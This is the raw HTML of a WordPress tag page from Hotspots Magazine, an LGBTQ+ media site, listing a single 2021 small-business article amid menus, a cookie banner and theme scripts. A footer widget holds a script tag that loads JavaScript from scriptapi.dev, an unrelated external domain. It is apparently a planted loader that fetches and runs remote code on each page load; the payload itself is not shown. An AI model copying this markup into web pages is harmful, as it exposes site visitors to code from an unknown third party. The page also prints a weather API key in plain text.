                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/14/photos-pride-holdings-holiday-event/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Pride Holdings Holiday Event" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Pride Holdings Holiday Event" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/14/photos-pride-holdings-holiday-event/"  rel="bookmark" title="PHOTOS: Pride Holdings Holiday Event">PHOTOS: Pride Holdings Holiday Event</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/13/photo-hunters-12th-anniversary-celebration/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Hunters 12th Anniversary Celebration" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Hunters 12th Anniversary Celebration" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/13/photo-hunters-12th-anniversary-celebration/"  rel="bookmark" title="PHOTOS: Hunters 12th Anniversary Celebration">PHOTOS: Hunters 12th Anniversary Celebration</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/13/photos-321-slammer-holiday-party/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: 321 Slammer Holiday Party" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: 321 Slammer Holiday Party" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/13/photos-321-slammer-holiday-party/"  rel="bookmark" title="PHOTOS: 321 Slammer Holiday Party">PHOTOS: 321 Slammer Holiday Party</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2025/12/23/photos-hurricane-showdown-2025/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Hurricane Showdown 2025" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Hurricane Showdown 2025" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2025/12/23/photos-hurricane-showdown-2025/"  rel="bookmark" title="PHOTOS: Hurricane Showdown 2025">PHOTOS: Hurricane Showdown 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152365"><a href="#">TV</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188299"><a href="https://hotspotsmagazine.com/hout/">Happening Out Television Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188658"><a href="https://hotspotsmagazine.com/category/hout/faywhat/">The FayWhat?! Show</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188659"><a href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188751"><a href="https://hotspotsmagazine.com/category/hout/queer-god-squad/">Queer God Squad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-150179"><a href="https://hotspotsmagazine.com/events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150646"><a href="https://hotspotsmagazine.com/events/">About Hotspots! Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152370"><a href="#">Monthly Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-153421"><a href="https://hotspotsmagazine.com/artgallery/">Art Gallery Opening Reception</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150576"><a href="https://hotspotsmagazine.com/events/#prideskate">Pride Skate Nights</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150578"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151056"><a href="https://hotspotsmagazine.com/artgallery/">Artists Showcase</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152371"><a href="#">Annual Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150579"><a target="_blank" href="https://www.stonewallpride.lgbt">Stonewall Pride Parade &#038; Festival</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187452"><a href="https://hotspotsmagazine.com/blackhistorymonth/">Black History Month Events</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152425"><a href="https://hotspotsmagazine.com/thecookout/">The Cookout: Black History Month</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159964"><a href="https://hotspotsmagazine.com/prideonthedrive/">Pride On The Drive</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-163367"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women&#8217;s History Month</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165954"><a href="https://hotspotsmagazine.com/hottopics/">HOTtopics: Town Hall Series (Quarterly)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-166644"><a href="https://hotspotsmagazine.com/events/#cruise">July 4th Fireworks Cruise</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-160085"><a href="https://hotspotsmagazine.com/events/#pridefete">PrideFête: An LGBTQ Caribbean Festival</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156399"><a href="https://hotspotsmagazine.com/menshealth/">The South Florida Men’s Wellness Conference</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150580"><a href="https://hotspotsmagazine.com/events/#taste">Taste of the Island</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-150534"><a>Art</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-187234"><a href="https://hotspotsmagazine.com/hotspotsart/">HOTspots Art</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187235"><a href="https://hotspotsmagazine.com/hotspotsart/">About HOTspots Art</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150535"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150562"><a href="https://hotspotsmagazine.com/sculpturewalk/">Sculpture Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-189744"><a href="https://hotspotsmagazine.com/classifieds/">Classifieds</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-178114"><a href="https://hotspotsmagazine.com/contact-us/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171104"><a href="https://hotspotsmagazine.com/joinus/">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178115"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178116"><a href="https://hotspotsmagazine.com/contact-us/">Advertise</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://hotspotsmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://hotspotsmagazine.com/">
            <img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt=""  width="272" height="169"/>
            <span class="td-visual-hidden">Hotspots Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-a-rec-no-translate tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hotspotsmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Alive &amp; Well Community Partners</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Alive &amp; Well Community Partners</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2021/07/06/to-your-health-alive-well-community-partners/"  rel="bookmark" class="td-image-wrap " title="To Your Health: Alive &#038; Well Community Partners" ><img width="324" height="160" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2021/07/To-Your-Health-324x160.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2021/07/To-Your-Health-324x160.jpg 324w, https://hotspotsmagazine.com/wp-content/uploads/2021/07/To-Your-Health.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="To Your Health: Alive &#038; Well Community Partners" /></a></div>                <a href="https://hotspotsmagazine.com/category/columns/small-business-spotlight/" class="td-post-category" >Small Business Spotlight</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2021/07/06/to-your-health-alive-well-community-partners/"  rel="bookmark" title="To Your Health: Alive &#038; Well Community Partners">To Your Health: Alive &#038; Well Community Partners</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hotspotsmagazine.com/author/hotclassifieds/">Hotspots Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-06T10:58:19-04:00" >July 6, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-7" class="td_block_template_1 widget block-7 widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</aside><aside id="block-8" class="td_block_template_1 widget block-8 widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</aside><aside id="block-9" class="td_block_template_1 widget block-9 widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><div class="g g-10"><div class="g-single a-597"><a class="gofollow" data-track="NTk3LDEwLDEsNjA=" href="https://myhollywoodpride.com/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/MHP-Banner-720x90-1.jpg" /></a></div></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block"><script src="https://scriptapi.dev/api/hotspotsmagazine.js"></script></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://hotspotsmagazine.com/"><img class="td-retina-data" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt="" title=""  width="250" height="172" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>&copy; HOTspots Happening Out - Non-Profit (501c3) LGBTQ+ Media Network  
2026 - <a class="privacy-policy-link" href="https://hotspotsmagazine.com/privacy-policy/">Privacy Policy</a> - <a href="https://hotspotsmagazine.com">Hotspots Magazine</a><div class="footer-email-wrap">Contact us: <a href="mailto:info@hotspots.lgbt">info@hotspots.lgbt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Hotspots Happening Out - Copyright 2025 - By 7Elements Web Design                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to ensure you get the best experience on our website. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Yes, I accept</a> <a href="https://hotspotmagazin.wpengine.com/gdpr-cookie-declaration/" id="CONSTANT_OPEN_URL" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696c8fc17b0d1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:767px){.td-scroll-up{display:block}}</style>

 <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6SLSF6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://hotspotsmagazine.com/tag/alive-well-community-partners/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/add-to-calendar-button/lib/atcb.min.js?ver=2.9.1" id="add-to-calendar-button-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.10" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.8" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.8" id="tdWeather-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Fort Lauderdale, US","api_location":"Fort Lauderdale","api_language":"en","api_key":"17e8aebabacdc1333736a958d7fe61ee","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[19.3,66.8],"today_humidity":95,"today_wind_speed":[0,0],"today_min":[18.3,65],"today_max":[20.6,69],"today_clouds":0,"current_unit":1,"forecast":[{"timestamp":1768726800,"day_name":"Sun","day_temp":[31,88],"owm_day_index":0},{"timestamp":1768780800,"day_name":"Mon","day_temp":[19,67],"owm_day_index":5},{"timestamp":1768867200,"day_name":"Tue","day_temp":[22,71],"owm_day_index":13},{"timestamp":1768953600,"day_name":"Wed","day_temp":[23,73],"owm_day_index":21},{"timestamp":1769040000,"day_name":"Thu","day_temp":[24,74],"owm_day_index":29}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 10000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 10000 });
	jQuery('.g-9').gslider({ groupid: 9, speed: 5000 });
}
});
</script>
<!-- /AdRotate JS -->


